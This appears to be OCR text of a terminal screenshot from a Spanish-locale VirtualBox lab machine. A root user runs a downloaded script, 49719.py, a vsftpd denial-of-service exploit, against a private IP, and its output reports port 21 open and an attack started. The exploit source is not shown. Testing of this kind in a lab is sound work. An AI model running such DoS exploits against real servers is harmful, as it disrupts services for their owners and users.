 Actividades Terminal 9 de sep 16:47
root@tester-VirtualBox: /home/tester/Descargas
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swapfile usr
root@tester-VirtualBox:/# cd home/
root@tester-VirtualBox:/home# ls
tester
root@tester-VirtualBox:/home# cd tester/
root@tester-VirtualBox:/home/tester# ls
Descargas Escritorio Música Público Vídeos
Documentos Imágenes Plantillas snap
root@tester-VirtualBox:/home/tester# cd Descargas/
root@tester-VirtualBox:/home/tester/Descargas# ls
49719.py
root@tester-VirtualBox:/home/tester/Descargas# python2 49719.py 192.168.100.189
VS-FTPD
D o S
|By XYN/DUMP/NSKB3|
[!] Testing if 192.168.100.189:21 is open
[+] Port 21 open, starting attack...
[+] Attack started on 192.168.100.189:21!